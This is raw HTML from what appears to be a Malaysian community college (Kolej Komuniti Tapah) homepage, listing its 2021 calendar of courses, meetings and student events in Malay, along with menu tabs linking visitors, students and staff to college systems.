<DIV class="wrapper"><SPAN class="news">	1.3.2021 - 18.6.2021	Pelaksanaan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.3.2021	Persediaan Hari Pendaftaran Pelajar Sesi Dis 2020	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.3.2021	Hari Pendaftaran Pelajar Sesi Dis 2020	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3 - 5.3.2021	Minggu Suai Kenal Pelajar Sesi Dis 2020	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Architecture Colour Drawing	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Memasak Apple Pie	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Asas Microsoft Excel	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.3.2021	Ceramah Israk Mikraj	- 	Unit Pembangunan Pelajar & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13 -14.3.2021	Kursus Asas Pertahanan Awam	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.3.2021	Kursus Asas Suntingan Video Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.3.2021	Kursus Asas Ilustrasi	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14.3.2021	Kursus Asas Gubahan Bunga Orkid	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10 - 12.3.2021	Bengkel Penerbitan Manual iSenggara	- 	Unit Pembangunan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17-19.3.2021	Lawatan Kerja Pengukuran Asas Lukisan Terukur (Kursus STS 3084 Asas Lukisan Terukur)	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.3.2021	Kursus Asas Microsoft Powerpoint	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.3.2021	Kursus Asas Fotografi	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	22 - 26.3.2021	Semakan Pertama FRP dan FRPel	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Mesyuarat Kewangan 1/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Program Bersama JPP Sesi 2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Memasak Kengsom Siakap	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Asas Sulaman Riben	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Asas Photoshop	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.3.2021	Kursus Asas Aplikasi Telefon (Android)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	29.3.2021	Pilihanraya Kampus KK Tapah 2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.4.2021	Mesyuarat Pengurusan 2/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.4.2021	Perhimpunan Bulanan 1/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.4.2021	Kursus Asas Stepping Stone Siri2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.4.2021	Program Derma Darah	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10.4.2021	Kursus Pengurusan Jenazah (Lelaki)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10.4.2021	Kursus Asas Adobe Photoshop Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7 - 9.4.2020	Bengkel Penerbitan Manual iKKTP	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.4.2021 - 16.4.2021	Kursus HRMIS	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.4.2021	Kursus Asas Kendalian Drone dan Teknik Arial Fotografi Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.4.2021 - 4.6.2021	Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	23.4.2020	Kursus Penulisan Kertas Kerja	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.4.2021	Kursus Asas Mural	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.4.2021	Kursus Asas Adobe Photoshop Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27-Jun-21	Latihan Kebakaran Bersama Jabatan Bomba	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	29.4.2021	HARI NUZUL AL-QURAN	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.5.2021	HARI PEKERJA	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.5.2021	Malam Gala Pemimpin Pelajar dan Pengisytiharan MyAlumni Politeknik dan Kolej Komuniti Bersama YB Timbalan Menteri Kementerian Pengajian Tinggi	- 	Unit Pembangunan Pelajar (Alumni)/ KK Ampang	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.5.2021	Hari ICT	- 	Unit Teknologi Maklumat	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.5.2021	Kursus Pengenalan Perkakasan Komputer Riba	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.5.2021	Kursus Asas Lukisan Doddle	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.5.2021	Kursus Asas Autocad	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.5.2021	Program TWIST	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.5.2020	Kursus E-Pembelajaran EPSA	- 	ULPS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.5.2021	Persidangan Mentor-Mantee Pemimpin Pelajar Perdana Bersama MyAlumni PolyCC 2021	- 	Unit Pembangunan Pelajar (Alumni) / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.5.2020	Pemeriksaan Aset Suku Ke-2	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.5.2021	Hari Pendidikan Islam	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	31.5.2021	Penghantaran SRR02 (kriteria 1) TTAC ke JPPKK untuk semakan	- 	Unit Jaminan Kualiti (Akreditasi)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.6.2021	Mesyuarat Unit Pengurusan Aset Bil. 2	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	4.6.2021	Tarikh Akhir Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.6.2021	Kursus Variasi Cheese Cake	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.6.2021	Kursus Asas Sketchup Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7.6 - 18.6.2021	Pengisian Markah Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7 -11.6.2021	Semakan Peratus Kehadiran Pelajar	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 18.6.2021	English Week	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 30.6.2021	Program Simulasi Perniagaan	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.06.2021	Kursus Penulisan Resume	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 25. 6. 2021	Pemantauan dan Penilaian Pensyarah	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.6.2021	Kursus Bunga Riben	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.6.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.6.2021	Mesyuarat Kewangan 2/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	26.6.2021	Lawatan Mesra Ke Rumah Sewa Pelajar	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.7.2021	Mesyuarat Pengurusan 3/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.7.2021	Kursus Double Dark Chocolate Muffin	- 	Unit Pendidikan Berterusan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5-16. 7. 2021	Archi Showcase Sesi Disember 2020	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10.7.2021	Kursus Asas Kendalian Drone dan Teknik Arial Fotografi Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.7.2021	Lawatan Akademik	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16.7.2021	Mesyuarat Bil.1 Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12-16. 7.2021	Semakan Kedua FRP dan FRPel	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.7.2021	Kursus Asas Sketchup Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	31.7.2021	Kursus Asas Simen Ferro	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.8.2021	Bengkel Pemilihan Pelajar Ambilan Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.8.2021	Mesyuarat Akademik Bil 2 Tahun 2021	- 	Unit STS & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	4.8.2021	Mesyuarat Bil.2 Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.8.2021	Perhimpunan Bulanan 2/2021	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7.8.2021	Kursus Variasi Tartlef	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.8.2021	AWAL MUHARRAM	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.8.2021	Persediaan Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16.8.2021	Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.8.2021	Program Hari Kebangsaan	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	23.8.2020	Program Bicara Keusahawanan Alumni	- 	Unit Pembangunan Pelajar (Keusahawanan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.8.2020	Pemeriksaan Aset Suku Ke-3	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1 - 3. 9.2021	Jelajah Promosi Sekolah Daerah Batang Padang	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.9.2021	Hari Sukan Kolej	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.9.2021	Program TWIST Kerjasama dengan Pejabat Kesihatan	- 	Unit Pembangunan Pelajar dengan kerjasama KKM batang Padang	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	18.9.2021	Kursus Variasi Bun	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.9.2021	Lawatan Mesra Ke Rumah Pelajar	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.9.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.9.2021	Mesyuarat Kewangan 3/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.10.2021	Mesyuarat Pengurusan 3/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.10.2021	Hari Inovasi Bersama Pelajar	- 	Unit Penyelidikan dan Inovasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.10.2021	Kursus Kek Kukus Sarawak	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.10.2021	Mesyuarat Unit Pembelajaran Sepanjang Hayat 2/2021	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.10.2021	Mesyuarat Unit Pembangunan Pelajar Bil 2/2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.10.2021	Sambutan Maulidur Rasul	- 	Unit Pembangunan Pelajar & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25 - 31.10.2021	Pengisian LNPT	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.10.2021	Mesyuarat Unit Pengurusan Aset Bil. 3	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.11.2020	Pemeriksaan Aset Suku Ke-4	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.11.2021	Perhimpunan Bulanan 3/2021	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	11.11.2021	Hari Apresiasi Kolej Komuniti Tapah	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13 - 31.12.2021	Program Simulasi Perniagaan	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.12.2021	Mesyuarat Pengurusan 4/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.12.2021	Mesyuarat ABM	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.12.2021	Mesyuarat Kewangan 4/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.12.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>

<SPAN class="time">3000</SPAN></DIV>
</DIV><!-- content -->         <!-- FOOTER -->     

<DIV id="content">

<style type="text/css">
<!--
.mtgrayline {color: #666666; }
.mtikktp {color: #E9E9E9; font-family: arial, serif; font-size: 11px; }
.mttajuk {color: #FFCC00}
-->
</style>


<DIV id="homepage-tabs">
<DIV class="btn-bar">
<DIV class="btn">MENU PELAWAT</DIV>
<DIV class="btn">MENU PELAJAR</DIV>
<DIV class="btn">MENU STAF</DIV>
</DIV>

<DIV class="tabs-wrapper">

<DIV class="tab"><img src="images/fulltime.png" width="180" height="100" border="0">
<DIV class="text">
<H3>MENU PELAWAT</H3>
<P>
<H4 class="mttajuk">Program Pengajian Sepenuh Masa</H4>
<p align="justify">
Kolej Komuniti Tapah menawarkan program SIJIL TEKNOLOGI SENIBINA dengan tempoh pengajian selama 4 semester termasuk latihan industri. Program ini merupakan  program kemahiran  penghasilan lukisan teknikal dalam bidang senibina berdasarkan kehendak Undang-Undang Kecil Bangunan Seragam dan Pihak Berkuasa Tempatan. 
Pelajar akan diberi pengetahuan dan kemahiran tentang teknik penghasilan lukisan secara manual dan dengan menggunakan perisian komputer serta diberi kemahiran menghasilkan model bangunan.</p>
<p align="justify">
Permohonan  dibuka bagi kemasukan sesi 2 2022/2023. Keterangan lanjut  program SIJIL TEKNOLOGI SENIBINA di Kolej Komuniti Tapah, sila layari aplikasi <a href="http://kktapah.edu.my/idaftar" target="_blank"><strong>iDaftar</strong></a>.</p>
      <iframe width="571" height="300" src="https://www.youtube.com/embed/EHOLD3EVRpQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

    <br />
    <br />
<p class="mtgrayline">_____________________________________________________________________________________________________</p>

<H4 class="mttajuk">Pembelajaran Sepanjang Hayat (PSH)</H4>
<p align="justify">
Kolej Komuniti Tapah juga menawarkan Kursus Pendek bagi tujuan untuk membantu membangunkan potensi diri kumpulan sasar komuniti setempat. Pelbagai kursus pendek yang dilaksanakan di kolej komuniti dan di luar kolej bagi meningkatan kemahiran komuniti setempat. Kumpulan sasaran ialah golongan miskin tegar, orang asli, OKU, ibu tunggal, belia dan warga emas/pesara dengan ilmu kemahiran hidup dan teknikal serta keusahawanan.</p>
<p align="justify">
Permohonan dan keterangan lanjut sila layari aplikasi <a href="?imb=empty&amp;imc=kpPermohonanKursus.asp" target="_blank"><strong>ePSH</strong></a>.</p>

</P>
</DIV>

<DIV class="thumb-bar">

<A title=" " class="thumb pu_img" rel="#"><IMG alt="Kursus Pendek" src="webimages/tabpicture/psh1icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#"><IMG alt="" src="webimages/tabpicture/psh2icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh3icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh4icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh5icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh6icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh7icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#"><IMG alt="" src="webimages/tabpicture/psh8icon.jpg" width="30" height="24" border="0"></A>



</DIV>
<DIV class="gallery-box">

<A href="webimages/tabpicture/psh1.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh2.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh3.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh4.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh5.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh6.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh7.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh8.JPG" 
rel="lightbox[tabgall_1032]"></A></DIV><DIV class="services-item-separator">
</DIV>
<DIV class="clear-both"></DIV>
</DIV>

<DIV class="tab"><A href="/iPLJ/host/kktp" target="_blank"><img src="images/portalpelajar.png" width="180" height="100" border="0"></A>
<DIV class="text">
<H3>MENU PELAJAR</H3>
<DIV class="services-medium-list">
  <DIV class="item-left">
    <DIV class="content">
      <H4 class="mttajuk">Aplikasi</H4>
        <LI><A href="../iplj/host/kktp" target="_blank">Portal Pelajar</A></LI>
        <LI><A href="https://mytvet.edu.my/istudent/" target="_blank">iStudent@CC</A></LI>
        <LI><A href="http://cidos.edu.my/login/auth" target="_blank">CIDOS LMS</A></LI>
      </DIV>
    <DIV class="clear-both"></DIV>
  </DIV>
  <DIV class="item-left">
    <DIV class="content">
      <H4 class="mttajuk">Dokumen &amp; Penerbitan</H4>

      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Takwim Akademik&linkKKTP=webdocuments/TAKWIM_AKADEMIK.pdf" target="_self">Takwim Akademik</A>      
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Buku Panduan Pendaftaran Pelajar Kolej Komuniti&linkKKTP=webdocuments/BUKU_PANDUAN_PENDAFTARAN_PELAJAR_KK_2019.pdf" target="_self">Buku Panduan Pendaftaran Pelajar</A>      
      <LI><A href="?imb=empty&amp;imc=supKKTP.asp&amp;txtTajuk=Akta 174 – Akta Institusi-Institusi Pelajaran (Tatatertib)&linkKKTP=webdocuments/AKTA_174.pdf" target="_self">Akta 174 – Akta Institusi-Institusi Pelajaran</A></LI>
      <LI><A href="?imb=empty&amp;imc=supKKTP.asp&amp;txtTajuk=Akta 174 – Akta Institusi-Institusi Pelajaran (Tatatertib)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PELAJAR.pdf" target="_self">Garis Panduan Latihan Industri</A></LI>
      <LI><A href="?imb=empty&amp;imc=Doc_BorangStatusT.asp&amp;" target="_self">Borang permohonan Status  gred T <img src="images/New-Icon-Tag-PNG.png" width="36" height="16" border="0" align="absmiddle" /></A></LI>
  </DIV>
    <DIV class="clear-both"></DIV>
  </DIV>
</DIV>
</DIV>
<DIV class="services-item-separator"></DIV>

<DIV class="thumb-bar">
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="Pengajian Sepenuh Masa" src="webimages/tabpicture/psm1icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm2icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm3icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm4icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm5icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm6icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm7icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm8icon.jpg" width="30" height="24" border="0"></A>



</DIV>
<DIV class="gallery-box">

<A href="webimages/tabpicture/psm1.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm2.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm3.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm4.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm5.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm6.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm7.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm8.JPG" 
rel="lightbox[tabgall_1032]"></A></DIV>


<DIV class="services-item-separator"></DIV>
<DIV class="clear-both"></DIV>
</DIV>


<DIV class="tab">
<H3>MENU STAF</H3>
<DIV class="services-medium-list">
<DIV class="item-left">
  <DIV class="content">

<H4 class="mttajuk">Aplikasi Sokongan</H4>
Sistem Pengurusan Maklumat Kolej Komuniti Tapah
<LI><A href="../ikktp/" target="_blank"><strong>iKKTP</strong></A></LI>
<table width="80%" border="0" cellpadding="0" cellspacing="0" class="mtikktp">
  <tr>
    <td width="10" nowrap="nowrap">&nbsp;&nbsp;</td>
    <td><div>
  <LI>iStaf</LI>
  <LI>iHEP</LI>
  <LI>iDisiplin</LI>
  <LI>iHadir</LI>
  <LI>iDaftar</LI>
  <LI>iAlumni</LI>
  <LI>iKaunseling</LI>
  <LI>iSenggara</LI>
  <LI>iKenderaan</LI>
